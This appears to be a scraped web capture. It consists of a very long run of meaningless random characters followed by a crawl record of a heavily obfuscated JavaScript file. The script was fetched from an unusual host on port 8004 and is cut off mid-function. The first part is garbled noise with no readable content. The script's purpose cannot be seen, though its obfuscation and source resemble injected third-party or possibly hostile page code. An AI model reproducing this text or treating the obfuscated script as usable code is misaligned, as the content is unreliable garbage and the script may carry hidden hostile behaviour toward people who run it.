CRw{x/}|d%LfTSEJ/y]&;J]2|nS@(;V%:0F2|n0%pI-B;+A5BdE{&/RDSF(20&}W&BzB%2~5Fqz_5y4qiQw&NqAYXDqR}}7dX)ENUJ{|K0_hz@y%sy1yOQt9y15uqY;s_nfFs@)%{7%/%iwC|o1Q|/nr-/wENnSCWS70}-NAI|_I9&90p1zdiLy]_J1OhqwNE{SrS]VTSwW7|}:KCL&/6S]s)QXQFstq5q0s5inUk)(+{LfBo/9uRCV%9+0QL{1euuEx)+01(KJQCA4})UABJ4W)x)5KExT/;f5Cnnfs]5T7XzDhxq-(|L4@O0F7]0/quYRDf%~|&5IR:Ku/o/J25Wu9D6KpSxq|zU:-9dfWqqnABSSr;s-nihd(y;/|DIRu/(_:JJ)~d:SiO2:+z~d2kd;K^htWp46C4o+5+q@EBYJEKRr44{B(YY04WuYz;VKTp9o|RdrpV|/DEOB{(SNz]En{5zEO:L/~kJ(Lp%0kVpo-~RL:uXXD9WLd^{YV1p@D-UE9AhN2SN}S@0-SqqVw1UoEI%/|4|0rwuiO^I6B)u6f7wC4/dy-%^syLIW;I6;5Etx^}Az:qJS5:TIzerKT%%94RUq~i7Y^TWxi0@7W7fYR~nT2o~+A}A|Ih(0E-6qOuT|Exw&tuWDB+6pwippUnpwhUhz2|+}}:0qNIdz;AfF:hxxVDA@DC0{^0p41+1L%oNwJies+9L^9ADRwddnN|VtE+OVh-Y(AfYh&5}6N{k%::k@O6Tyt7xNp0d+xe7N0EW-+eEUpppX{Ur4oT&0:+0V~qV|-2e]LxhF:)A_9o-nuuCWS^d{qq+:Y9wsO+0uf1t77qD^pTAiE9)25qAWzIEk)YA@UKuAYAo1;JzKzA]xqyOrLziA0}p/&2t}pei2:p|DiW/@5]:t+YLdUOUOzrJ:QA%_I9x9KIqL;I0}-)NKdT4ut5J4pQ:;Vd6u0O6EL5}7FiXXBYO1;dQ]BBULW+D2Y^69W6|U}KU@+k&BU5kS%FN~]6{6r&k5x(5UItkLz&(y)N;~LnyONn1URW^yqC}]FsXdUdAzt49}^0:70soyWQCT0dOy4+]QEt4{%k^s4hA2Cxe4qqY-}DUOD^YAqhR7^u-qkJnnnU{Y)opO62iB2D}~t7WOI6^9Op]n4@+DW}1(KxfW~:e_AO(5]]/9VdtLu/7QI):rS]^X6X+XoT0+o@E4i(hrNnt{Xx:^Ci_BCn~-+QrBD]udyi:xASEuKJCyXBQ7{61yVxNxJR]0@{rBkx@E++rK:~%t54CRDf+rXdW]eK]_6ey(iq7pyhBxTd~)t&&-u}/xy6FBd^S0tJn}w]kQDN+fyE^1wx)p;J^)o0{O{A9_(oNAO;]4}-EyiDD6eBr%y/iSpXyq:XU/E~-QIy(he:0ESF0Rwk]y&wCr){K}%1^;ttU:W%T]T5+S(L-6ENkd@~qdRI&oiyC9rxix(:nr7tE@yq](WIswi2yNnDiW/dQBBy57E7{@zSe%~ID:kunwOo(-RdL:;Nzf1Wtu:U~h/+h-~LLrVi{x2UesnWTEykBnh/B^IJrn^|r0UiyJ%OUtF;W(zE/zuXqk+~NAN0||t/EYI72E|q2p1x+n/+zo0nK-Que:k^DkSSt)QU|/w{{-25%zWA~9eyw|kSS|7FBxBE{N1%hwhype)J6W^{]L4O~hy9WyI9Y^|Or5tpBWp%AzW~fd6/LFrrf/5wrU]12wt+}(@Un+ypUCNCi7{u|-e(ETfNUNpD{;+ikQw~;^W~RC~SyI@Iq;V]C6^-{+wDI4(:|I|wkyyT6hOEIAO5]p0i+E}VOWu/:EkqrdA:AVf~6KX;Dh~d}YJy5eeA7ow}:@zuOiJR{J/T@I(RSYL~B9T~BW:-LA@/-yB_eAOp^KxBWyi|}T6nuuQ;)6q7TKe7pJoh|sSz-n141zhuR2xf{z^S/1k]k0+4pr(7-V~V+&UdUEDYByk)1yWV7]Jr~piq;hWyLd:5uA9)VxiA:0Bq^4CEVE+Dhn_yxCxyJRwJ&)&qCY6~S25x{r)eszA&pL6u5|;J+@|EJE175z(AhiVW^NdC+CVRF]4z+A2nhuk(6X9IVXXyx|hA-qnuYiT}:^AFYo/iTTiV60So0fRuSzx)V6IS-T5nhfR{Y04CQSRfW]A7U0r:F9{SyTk7%W})J:ENN(}4k:dww^trFnoExk{yCx52k@fiJ{(Afx-BVJ2d9XEWqdh;+Vh4)oX7d04Q;eW^B}4ktszC&&{(qk-|n9keIA_-XJ+I7dST-RXfTf@(;x-V/X/]i9dBf]e]/5]{Xs]yq7/RpEqq;BX_RuzAO+5]hqu&^4N~qphE7xs5F(oxt^d4)rpz&4/6hy+&{q~FC;Y1fTVSrdF:&E2fq|@/6CzoO/~k){FOBS~S}+I0xI97r+Y|4tO6]LFo40]{-+@DX:BL(~kkp5VUq5YrwoFf&r{V/n9NURus_-6414{To5{(+ABqN&yf6qV6VXd@Vf(e+;Or9E)B^|RV@r11FB_9yBVis6iC}]C}B|DQEuQ{dT-ty0pL@h6S2uRo+2sNKx|/4;O-(&zFwCReBkIh2OOJiQ@F%;KwsB0(;1Ji}kIYQ&6D6uuQ;ViDAhT+/-wnp+|Dt1V1+2C/|5U~6}:-o_u)/B7x9fKzhyLx01~|p]q5(OO^W;iR))&NzVp(_u6:dT/~Kt]ft9Cuxonu0Ae}|Ei(oSxdYE~NJQxk4W^@Vy~;/9LdVdR6s/+p+XXCXC5q}7C@1~ED~Y5O%YU(Wyf55ATSk&{Y0}/u5(15C~N1@]LXQhpBSNEhK+I^@S&x)D1:UO|WYxUD/YQW1q_|%5-Qy^+zqCJe(VK(-_1^~t;D4;;+&|E|6Y^wABS7UBsI^AheFK11nQBftRyoqDL+L1hotVd1%ty&JA-kY()]zT}sh7us+Fnp;%pCSpVd__VA00w_Ir)~1_hYVwq&Fr%}/UkDD|yQKN2:UB}d//eURDY77oOSsrRn+VBEShrs(BYACS@7Sy(TxL7et0C2DnJJf^Fw_@+z|9)BES%Ch{QJ^;R+7(I5E}q2hrwVrK)DsI%TNRy;x|e(42d^(-5NnTDVNCUJnOY6eq:CxV:pX_fRJS5Ku%:R:1Fxp5_C;VV+5_qx6kkWe)(D;S{6L/])_LE:CzY1xIWWhou1eREy^VW:q0/ppApox%XpqiSdr5JTJh%+wBy)6zT)6IdOque+IiJuEVX:DVXTIIDUEwUzCWeopAUrWfrCEp6wLzQDx}SW_-zWrrStwXdOIXtDxt_+rrsSN@}KLKdz6(YzS]hW67-)I|yE6q|ph&WOu^oOhX{}&E;L6L;L:OVwzD-K2rq|ith/yWBQ1Ey%4yy/qrA|Swhx)rA&SWAwfW&FIW4FdWCqY(|J-rVK^p2%K4hWFuqVY-&6YJA&@(~|oE~V%B~Vk(A&{IAN}+nFiLBFV(B;0p^9%J(4BI^kL6hd4r+&To+U}x;r0dy{@SA7/uf^%z1Bi1}2Trh72r&EO:2DoR9zWIo5yOJI%nKzLUNNxWfLrEkJ{K(4|uFd%WfBpu@p@W-QC+}VoE;AYthdpwh}tyfVEz_DS5hAEp_XBW2CpKND^hYK^S|)Lt]zAtKpYWA%5Wq&Or1Lx)~/oEY7Lztn^rKeDWJ/Tr1EV6YAL+sL:y69~y|/{iptC)Df@}2xfnXxu@_]C)if_T;t{]ki9:ST7B]+O^wk95]x^:6|d{TkyfRk^DTz(_r]^OpfOhw9hOyoBTh9I~4zI(4wAJ6f@dkfKSxD2C6Cru_0@_6470i]AKwz^tXr%uhWCXL|9Lk_52phY6Ot5t6/SK4rT(E1xrXtLwp]NiE5@dXxz}Oe/%_+UJy(^1ukp7_9p)F+d6^97@Cw2ERwDUT]Axuy5FO:h_Xw^phz@C]9^4CzK{;0fFik])TzYFi+B4x_^Xp@}K]z4K4z:Xi5Ofr@O|xe7d;QLD:}{&EtB%yn^XwWOBE2^4L%qB|NqORt@{T+;d9+Q(y7VKLKXJiV/@d-xV1O6A:DI4FE4yeB:2~y~QO+:%UBRsI(iFO~iU:IN:rIO1yCJ70~J&QruUBr|@pnzkT1_tpo:u:Ux)yB2sBT_:nDOdFywy(WqKW-Ee2(TFDLJEfILYw{k]1ruA1phq2puC&ShY;EI4L{;znix(i0xB]L_w0Sip^f_zyEzn&I;A05iu_CwFWES)5{9U4w_&y1NnR4No%SJoq{L9JCw}N5CQ4oBENKhw&54nw~iAoOuqoI4u4qhd@zD45EzSuS|CLBT_X1wYS{0_)Ex7:S0~wRTxA{|5--wTLBC@BB~2q|XVE0N&74SdnL|f^WB^T|0Szdu+&-4QAhBOnhInXDi/Q|o]9zO1R6dtCSJy;EO445yNt2eNzhAyfx+y~weW5y4y4pkq|NJNk|J+45Y{T(V}Iiqd(k&zfS+WL9;}~~^40-q-1(]r%R@R{T2-q;AI2p~Ny%k(K7@N9xeEnBUB19&t6Wo{e-k(~ro|/L6~KdoE19S47@&y)@9]97OEL~h(x(OR@@ouBtF)uorLXTEr{XRIsUSn066pk)TwA~QUe6}WqXAWq6_zOE~)6kT{;w0Dnxf]d)iWRNt-O4^qd%wxRQSR2Tk]N0hUU_1ydY0]kA^r&z{0e^AyDe:Qw){::)EyX){yns]B9iqNWqQ(0Bk}6}6feunyq/LN7E/]dd(ETXpL7/n1I+6tTNwqA-RD;_o^2&IJ5~B;&-XF~+;e09;}R;6fs+2DR&^LwI6&4W@rpDS6A-2AuV/5E}yC@R^pVUk/}U5z5&OksI^X6:K(|I7^V_64VzIYsUQDLL+YV7|ns~7Dw;AdrNJD0~):r]D9|w)E&UV-C|LEAAxu0z^9s;TTIzp(}dRQyY1V^UF54BV^e)IWq|27T99yAVLrs)V~w95o}+uo@x&Fx+;o@NR6qB_FB}fYBSU}4V}Q2U^Ywe:q@RR;0IB_}k9e})&L6:;k@o)s&A)Up]^W@ffIx]J+@+LJht2%xUT50KSutx_+w)C}Efxopu:5@}}LBNBX09YBAUq]}w/DeAVK1d}JqD@+Lppn1o0KyWLFDF_yuTq{yUJSY-uu^]}JS-@Y-f6^dohU_oV}Ko@@TN0%eL@KxouC+-unAr&/iQ4FNAVnAr&F)Ns:_|sUxUuySQB/^FCYk{&+&-B|X{s5_]0yyE^Y-Wpe4fFA){2:QECeUAk%JA6B%FV^SQozwruJXO&7wF&sXf&+5DiULOp9Q-&nBro(YSo+J]rURf+B1A6IS@-U/-&JJOh^5}inefs9tI}_y{~nRrs/;qxYI]suw+rr/ouT]@od5zp%{1JN_FxA&rV6e_xVROup_Y6fs}s(1N}L0}@-YfxIQVxVSOpx/@opW-seBFRr{hpDur-/{}N_r2nJ/2wdp-LNKdBw9L)V;)^;z)SkkAzyn1/fnd@]D12Wq1]-O7q5hT4-}UT;+E|^~VIWAk7OA10EI1|h_sUILw9qRh^OIWtFN)_DuAiW]+/pqi5VzAKydD}BSd9_ihEk9+Xr}6;rAYkk+Ik;z(6ki5w;VI{I&Fo-B796-nJp^:}~{VD%B&+qui~YB)RAFuCO}DJf%(YuE@~_;((k|R+;dIOVVA_r-eIz(6@qqOFIwAL)VUiW]e+_U_nNKdWNA:J-2;5-qEeO5)LFC(IW-F4CU5qF{-SN95/IY:&I&QWYf14O2feYU/{yFKt(D)A^d6d;Bkw^p4|NXQ_A0iB+s/Bks6(5U^fy1CkkU2fTKzrSCdx_0I)9UO/q9fFBkrx769xU69^5pr()d+-&)Oz~1OXnD+NYR7UO)y^Lpw+_wJeyxNCiAJd^SUWiDSu+p9r769iA64~KhCTLVxYnU&VLuCxTUqCLK+&p-z^]&75WoNA~):}K^4}_^u]dx+qkUJJYU2QLtY]5U^zYdkoA42^})O@LxfrSxk_@ok|yUJDD}pL+U7]]F6^qrF@Lrxf4u2x1o]B5):^Vh2^RwhOnp]r1r+RX15}i5:}%Su2Rpu^6w|BE0u/O~:T/ntYI}ITXe5@0Cd5hnF}LK+s}I+9WhJ&zd]od~F2tu:RKoN^E&F}p1q/0_OwfSY)V4OsV5q1Ion@Nn;)F6Yx~U4-^_@)fXVdt/;1IDnV%A;)h+-oSSW1Ou_u_t%h{5@S+F:K;X;&hSO6:FAhIFIL|:p6(+%1FOk)os%Sw1qARB_)ouT]@(k]ukIr~SDLn%opuhWd69xpAV-0))kUUs(sfKFuC@^dQToBn@%0NJ~]he]10yiN/4~)ys;6BoqrI]rd%&_sYpk]9CENWq5FTBSzDDXJr~VkT7oh/ok{+FrdDFoKU|kxdD]nB0;UA1Os&Ik1/x_KKVqRK]J{(~QpUOOdDio6BYD&pEInn6%&1r_{|{+K-210Q_T)6~X2Bnd^/;@x|ipxd|VTn2O(e/uRO2@+_-7X@@Ak9tU(]CCRIqU^WBK1/ziULqwYXzdE9Ey1{U~Qhe9JNh/dW0e6n}dWk{{4%AJrI9pOo2//p(EKWERN@_qCO]N~ON+DrE2~pwdSWkTX^YfJ;KdD;y;y(f1q&yfqpV9w-fE2/N]|R_|uJk|:WS-Ao24JXkU0;YdYW~zn{{-VrBB_DI2Sr9;R^Ai|@)nhX;CONp_1pqV5sN]C/Ve@V/UYrrIOWq6RDS~2o(}6s+%1OqIu-]dU/e_qY{eB7AKQ5}KJCR&UsVC^rBk@rEhrru1Xsf{4sfQssf%1sf//sYrws6u9s6rNDWh@rEkEWoFst7zkz4]})Y9C/C/KWsdkeI|]iCs7}xu71C}2uxrktuR/_Du](e07%CD^_6u+JQSU)/pN0fssth&U%/OLC&0(K~nOU6]t_p9WY6xw;pyd:is(ySL4-5kdeikV~EABq2]JEQKf7xkA2qKA1k9fOCKAXEkY}CKJf{^5y7K)~zAz}tKAf|KB|qKOTQ1LC/KYL@rthxx7_6x^(_QOnNo_-fo_q7&U^_UdI{~QzW++d%+EyffqVdX)t(+Ekr:SXUYwK9-Az{+sz]n;s/;V2CsAo7s2xpwWfxxttukVt{+|~NkByL{&VoWfrE_^yy+{u|e~SdqY&9SoJEq^dS+^zF1Ci6h0z%y]TQN(NrxW(pr/%|^ktdDiE]+q^FL]_Fn]J0oQJ1p%yy2ff1]dV-7xJCX-+)qT(f7fK9Wup)OuD)-7+sowVVn5)i(;|utCkU:O}O}OK7S^BhY70h_7{KE2^}5k&(hFQk5%s&f+J(yd2{0WVEr6wtQkepKA7xpD-|YEhU(KewBDopkV7^6dt]6D&{dN@o{+-DCT+r6~nzSE;]7FJk@fN26zr9SO0S)Y{T4(E]AT9SeietLK7y20zuxhRWqT6FSLs%{^2])V2|CFO@4JWOyR1kV}&x}6wtOu@1|e}q6RnWFV}d-tk}OhI24Ku-hsW_LVEk(dn7Az1RK{KtxYT/X:1Q4rfX}RL5h--6zK7{_J96zOATyS~}thyFDWS+hBIUKY%On:z/eIi;Lw+7idS:Nt9NJ&NwpsKB&W09WEks1N_1(_S9TzC)iFQtfez;k2iA5:qd5ROq^{u5V)NCOL:iw2xnt^tU/@B/Q^Q)Q_{t9f;2%Ws{s1@uV77Lk)6/o]Yk1{_A4e@VReXqV]V7A/Qf7(&SA%|7p7DyK]q(s4p2sk&Y_tx6itXQEiEr@L-wE^qr1e)phhRs_fF~W|e@|qkY^)t|Aixp6FQARt~J2&x@TRwpCityWD(u4U~A}2B)-%)IWrwJOBnQhsWBBuIudFzyYz%AR+ELBoEIU~I-yyzx]]C:EJhEowWwC+xLrrkw/^k~xxN^eqJN+F^Ae2&V0EEWyxN9V^J6JYYYddC+E02IYd6~ti20z~-]kyL6SEIWRSeii2o0KT^]XX@SE-:Nd~-7AAA:n@;zyyLO-Cp]dn96)Vk6RK(L0:xt0wRBr1trW;;wrkSV|W92wrrufqyY&YFopzidDDI:hRI1Y/dN;]DrDo;-4rrC~^9sY1rxry]OWpiY@wA@kE&YB%dW]roJ+NzKooC1KqxT)JtF_N5AL{q]eF_R6x4S~XtIrO~JfEFWW]n41t{reBL5~AEJREnR2De@w-S64^epS(X{Lh}V2y)oo&-4/x]]kN^eqfJ0L)Wo0))u6d5]I;]d:5rBrNdhL/KBs7K&wDwNiQpNruFs-oo0Q1fhC40)|7pS~SEWTuqEU;;eKwkC/hW)~~:EFF]k|uTo6hk&SShLDBf2r_Q9&e0BW0SS%;7keur_p&~X&))XfS{Wpr|7DBDDtN&]ITfVip~x}U+R)@k5nE2+))7}|tIuBXyRruhwhk_4NNDy5K6_sipKn^+k/OJEQN0/|^i%oop6FN%9S@^ToVJf5@ENndpL2U5oWrBK@S1sFW(phy7Ne@~Ru{r{+WCk4iTe4s91{{iwi4A_S~iqLN07EiATCOu|5/i2]-f&iRIo0K6-O~{U:qxOr/~C00BfSf^2qztC%L4pzYq&+Iu7QkzkT~qU^(eQeC4Y/tEI/fXrTC)rxi1t)rU^yuuiz;k0C)_+W5~-6D;Dpws2xir}W}y-OC-Rp96;-DN^-O)dIhkr&]|RhD;tkE~B;J~d{p+nWxX-e:R~2h2B|-]U@rK{%eI0(;TrVqX5~Cs{r(I(k{-{X7xky0yT69{/Kh4Y6@ziB:VD9IqT(T:zpSV-+L&4q%07S&zB~&QIX9]U0T]N:NdxI}y(&Uf6uKQ|S94IzxWBY@h}9ALxWq/i;+xd0WTrsJtTYQk-VT%e+B~I^InuW)@E);-n2Fkxx|6sTN^L~T4~S0~Dh(5z|/fwxE^fhJ7fJJ9osrSSuD;9+Wdni6kVDRTLEO6FDexe/i5kKnA|LBou%qzEnk~6eKO+U]@@QC^66E6-d;4tkIk1OCR_~px1W{-Qf1zze7B~)uE)W4ks:hOB){YUeFptwkwnyWnd6sLB_~SSUxIEwRIk7(;wAqITpCT}LdBo&wxWIW-z~2K4Lnxt^oO}2rtrtF4RO;91@xCt@onfp;LRhOEhr-Ihhu{tO~4o)0K|A(~iU(h^~EwJ:5Cfuhk5(]Ent2y^~qXxE^^p1zBD/(06;py6IqYR+;V%:SB)Tu+oQ^-BVyzxJ(f5k;FkRWChxJJ0q|:y5uqC6%XnhrW0Bfz5n-DrN)Y|eAf+_(R5wzEfBQS_1qWY6&Yw]IxOxOzO~yWn_/1}|]WrpyJo{(W}4CdqO/6hNqp+qri9rz@x]I6SVr:(-y{}Nt~:+yYBr~AyVTLx2eeI~ru5riJAAk~x(SKJUkWxY6erkEeo~hihzD0Fi6{W9%XE]p0dhqqkWphVsDd~U7;E7&KpF)^s)u)+x(I(7%y(eUAE&%sw2d):~h:hEyCVNkkd;+d}C-E&wSL%(t)5Vqf~eYV9|DoJESiehzB%BoQ;kTVW9|twzA^xELIAQotdsFd}1N(dt/F|@WtY}hE]{^D]XNeV@V2rXp9k5w5T{1DL1yWkA^]rku^|VutTARh7z-]FJhW-R]6^ek^/4~OoL}K|]n-6~12JfOChCRx-VCX{zxKqfs@TsRfOFh00}-L6p+eU+C6IzUsBqLY:N}4d4TrroJx9SrphUTt}ppwUin-Lf7z]RX66rE;|:Eid2Do}7rrWo5XE]d~|pkIAO)I-y9uhBxWye&R6F;FJRCTCKAOFYfIVRU]9~_UI0DD}S5S6~dU{{V+BSBFFOyJ}0oSE|@q9(A(:yUdRf1BK:Rf{L^E1/B(KYye)keLSr9{I+L&f:hzhx-Bx|J)Ewx|No]q9pIQ%YR^Iz2TWw9{pw-Q55x@%oB~6f%Ix_(os5tR6py1k{L6&YDDJ}sw-0&^&rus6RrTwy-Lu_::_puD|FOV6hred~CrW+_ERqs52Is2-)k6)/IuWuFy0sz^ihwrs5o_}infwSn+yn7-WAWk~ph6TdxXC%Qhq&rD]B9@ur;XtDp|WpD5(o%L(^(y0Ez/qVprDDDr(IYk}VTxt6L~+F5rDI-A~WwN7eryR71Cktw/rht/%o~D9%/dBT{w)d49&pkpS-5(Ap%TE-rWWd1)4ynO1Bnf/%;f7ISu;_BV:^yAo0BxW}qB6wfT|2q;]Tt5-DI-]:u1NpVy-L}_;h]Wre9nxktuCruDNLOpD7Yx:^%)r+)drV}}1eQfXew6YzJ+De;1p1sO9DrV~I9NAyxw^X]h9R+YAq@)WrrpW9e+Y&IQxSe^fpVQV0rDyL7FLp6ixWtI/0/nC_hr-e{9D0N^%)(@QSSW}YQxTzLV1Bi%DO1^n-0%VQ&59ErphqOzkQfn;N97xhwkzuY]tu(7U0r-9U/op]rRd_/;I2s1fqWz)UfRrrKA;7nNo~uhry(W/0Q;B7UYhQS1Rhf^IpYR-^)4T9-&1n)q@15BK5A~2S^2;~/tS{5W;64SV7k0UO~Ey6O-]eYNo/r;rr%F%n&yk%5yuW:rEx+WQW+NWs}IC:_UKCzIAD4rt|nI}WKE}WdW:yd~W7iyexYzuDpEe9TrWTOyA4OyAR:WF-:rA)z+Ei7B|NTytB0]0U4W+{6N/4Tfp0%rAhXyWLWWyLD+tWU-rI]Ouhuz]W4eQ7E1W+YVx-0RIw9Qu;n&B)%FBAn_27)hppr-)EnoBhr~:p~phpk7nwnD}pO}4xkyukknzEr6Wrr4zp0+}BK^^EKS}pK{^IK%]-|OBEQypWWyJx;wruEu~rhnC]V-4]ow~6Tuu;E:&zFquEE:s;5NAzYO~EY4w++p1keDwkiw4IF+^BhBAE&tk(T;~7U4I&~z}6/2khikwxw)Dk+XRwrXRwt-zEnnShk-1E|2RYtwor+5Ir+p6CyY-6i~wCy~nCrhICyXzEx;Ttx;Ctk]TxrO:Ek:Tr9uKe)RifAeIhD_ph9qt]|-]|YEVyQ^DpQyIW:NCYXY0kV-TzV)ixtETwVC4/OpD_SBkSi:O(6kzOAVzDO^EIkr|RT6dTh{qAw~N:k0y:]0p-xiFpI;Qf-OdNoh-TnxCYCCqKR64%DDs{D@F0UrNpISh:TwExWx-rou(x-u6k~r_O-ILWo0-W-0R6ICy@W4E^DE1pUx/@20s%UwN%JE7doC/Ds4EDDCIk~Itxhpt@rE(0Ou0A}FtQI@kR&2w-Aw2{I}-V~-shsqA{-z7h&JQOTO{h&p]L9)Jo|wT:+AF:IKSWw_E(BBfDTQD~q0A(WB70u-kRRsX{Rif%oq1o2EiNuxdTw6LO@T]6^u-KJEukA9eu}xs0pSUpIxQInC%o04QWnCQWITQopkU_~x;p/{rNNy+Ip^IC0;WN/k|/nYIDk:yT]_y/X;Iwz;N5s6+WeEu:u:ANpS~:n^U:hOILu^fXu6fWskW0+zAe~ky}CLEz+zr}V_Nk5Wrd/yy}upDEhO|59BV6N-RsfAf~ou_t{r|w-yQBkWwfkIrk~]Jd/Oq-eu+1AL7p~y7|yNAuixtBUy~dI~fWOyfkru1phI~uuLBwFBWuRu{Iyy]9I+|tVi|C-Y~eOk&rYzUqW:+kAkU^Ypu9NWr+S;-LXS-Cx;A9u6f;/^~N}:~;F_-D1:UksxI_dLIN@xU9@WuIY6IF@LuIT^zyY:iyNLxyp:iN_:hkyyWR)E|O)I|/p(i%SW~|IX/2e4hqSKUIKBAJW&&C9A+qDTuf)2CqQe6BOkxeJRh9t+~urrru9niJ^UoJ^:dJ^:oJ^1dJ^1oJ2ydJ2y+JQ^ArhU9A-O)Er@V)6AE^h5J|U&O^hJ+ErKwrdshS~@nE)Rzq|&nSr:I^6Itq)_+^O%U66k1ECD5qdR4:~2r:Co1EJ/dO~FCrys+ENrCJNudJ~6u2NxUqN9tEX5Th~q|2O4ies;uhJERpKF^BK6EdsV|q~OWED0|yt;uYL&1q-^2f}B]i;hw6+h~5tWiwh(IxFEt5{(0xyV|]+Jhk;kR5N2w5Fo-5_9t5FOW]VWwNo7rW%hT;e)V5_1:5NKue]E]~]N&/:1sYz11^:11;d1siK0tBuYXDK-erII9rDi}pDx0-1kAiKWWBrx@I~k(k:^-xz:w%pKu_hrYppz9;KzY@KzC6O^s%nWXK+CWkU-X%n:ATtEC;Kr@D)yf@:SUDdLT6rE6VnSUpD:^::J]kI%pfzAwOtE60K5Q(J}iO^%Of1d+Fh)5JKp_Q0k70kxInELU{:dfIC+Y;UK-E49~{uxi64}X-6Vip070}2SWTT&:-5AnOk}LNuis(pFLitE{BDxs{rRDE~f@khNR:RN4Kxi}pDQKxhWA^n^~6:k-k1^A%nC{0ICKIUOd_)WXV-LL6WsE_dO6xdztdKW{@rzY@5z7ktEf0/%ILx6&N}64N]::6X_Dw~WyuyStedp|I/LNRrSB21EL2)Eii;OJhdiAN:UhhtAOs7_;y0I0XR]oy/INeOVNWxktBXh;y:](opy{nFB}@UE(%zJ]WxxREI^i0pYWA{O{dF-+O+k4u9_4u&6)(|6)neS&u6LIF5z/(E:D1sY}__x}+/kqqi:d]B^)]&6-}pE~O+:o+Y;i9}_RW/xdIdLI4o^hW);nkkzOwf%DNetxh/peN66UW^_oE%KQWyy+zhqo09kAT{LIqL;9FB_f45Ox|hSIeNzfeQEUXqWNhkA-:{yWyRnw~wF-LDNptndk6kUWtY~:JOW6q&x0SYV^tYr:2eeQXRATfssxwWCoR]+e]+Asio]wRE_^C:^Rt_dxzN5~xznpxk+FxzhIwtU~R@nWXuhrL9yruD:-RD:ORkhLLkR%Lk^NrDdnXD_:Fk6;6kXfE%)UXsf1Re/TF~F4FsQoR/wULiNxxUk+^hAn^iw|TUsO^~/4XenCrnOd:6/nOCW::6{JLK]OD|n4^Ky+LuJ__n0ODdVdDkLW_iWuDSYdL4nK:K0WC)x|q+iu217OE5|K])KIx)KpYwzQIKXsDx@02~04d|RSXA@OeVBdFA(6W(-6](VpzJ0p9+fBxN{iWfBiRN0N9Vkw9]V{+eU:W;A;qkU{Rsdn4s)-4;1_R/N+Fkh7/yFs;{|4|t~52L4_N141s(~LwyLyzu~o1(XF_hy]iKuKXLBC(L@n-+SfI)WVKST;eyp:LLS)I);h:):zzRzkVtp&eO^pK(ry&d:kk+SS1y;eK1%6inS^/u6FX5]xT)JxKtX%qtp@D1S@C-Uw:)+9K5]xBLE6y{E6{(w9rL]99(;JqU-4+V;oVfI/9CiSD@OUBkSfE{oF-w+QpFixzRWRO:d&fRq|Dr6@Iix9|y|T7N~_2QBi|uk);)~s|yi+6+L+x{X:T5Ty2Nxze1Ro|h7Xk{0-W{q/XQ|/SN7R6D}5Ch^BKfE~2n^k|~xNLdEVw+Ede)_hTfri9{SY6(S2e)z7i/TRJJCI]S@nOACI5yTnJO4+Oho|:16+9/xWr:6oF44i~7O-yCWEySewLJXuIT1rt44uXr/yyus(6kAWRyy4~}S+R9}dDEpD47%&0@+xNpVAT}Nrp|S/0^h;^AWRD:wB)p0~dIs+sT1enNXUW@tNdDsB1O17uJCE66%{(}@sK5C7n129K4XAeuwtfB_C706/K&_)uu2~WL99u@59KF_}xiK-9BzCh|_-oQrt6-pr}wxO]5s+tY/+kuwr]F1~WT@ROJ4dkd:DkODxkJXU]t1uWs0rX]_S&)O~zp:95J615R2p0Xyxy}1pWRxn+s9-0TLwL/LeLt^(eK9d_6LID}DpDJ//Y6^q&z_4:6C9}1V~fE2Y}XS&9)|u0YBQ^s|U@Y9LsVL_4&D;]7-7np;FskL;Fe_(s~{6s7VQE7Y{F%UtX9)FFe%/Fsf)n%TW6W7XE9fLRYUeEsw1Le4RL/_tXoYOX~Tr_+u{KiEI@dB(Di-7EKkOOh07@/nt^OenX~A%KRf+LR^:KRi)_J}NKUk(Oo4orWRhptf16t~WCidDok::_|9;ExwrxCieqCe%w)r|F+&|x:1o:@/RwNVW2yw7yBry4(p;5wQyDAi+4ixp4|0R]1E9OCh91O{r4zkDEuSp0sAo1VL%4FsNs/tJR)5|R%(WF_Iy@^1(R~niXDYdnsF-}^o%f)sK25/C;5fT@1sn5heXKF0/()I]ppN{;_]w(r:u2n^7_)oAizyW|Y:]|D@fiQ^S)dCKBNEJ&7rNyeEfO1k69ULU:RWf&y^6k~E:9nCC{I{q7NE_w;655Qzt6-LL9hd25NNwkfJE6n0)WDw|_T@s/pDCW:O/w-O((I|{W/~kERuxNuN]5RN]5~NE5/frwef|wANNXRN~9/V}BeBpEurr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45621
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return 